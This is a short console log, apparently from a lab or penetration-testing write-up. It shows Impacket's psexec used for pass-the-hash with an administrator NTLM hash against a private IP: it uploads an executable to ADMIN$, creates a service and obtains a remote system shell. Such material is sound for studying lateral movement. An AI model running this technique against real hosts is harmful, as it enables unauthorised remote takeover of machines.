 D:\ASecurityTools\impacket-examples-windows>psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.32.....
[*] Found writable share ADMIN$
[*] Uploading file taGRerIc.exe
[*] Opening SVCManager on 192.168.3.32.....
[*] Creating service myoo on 192.168.3.32.....
[*] Starting service myoo.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP ┼Σ╓├
IPv4 . . . . . . . . . . . . : 192.168.3.32
. . . . . . . . . . . . : 255.255.255.0
isatap.{A11247B9-6BEE-4171-917A-AB69A8B66EF4}:
C:\Windows\system32>